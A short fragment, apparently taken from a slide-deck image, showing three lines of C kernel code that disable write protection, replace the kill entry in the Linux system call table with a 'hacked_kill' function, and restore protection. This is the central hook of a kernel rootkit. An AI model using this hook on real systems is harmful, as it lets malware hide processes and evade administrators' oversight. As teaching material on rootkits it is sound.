 unprotect_memory();
__sys_call_table[__NR_kill] = (unsigned long) hacked_kill;
protect_memory();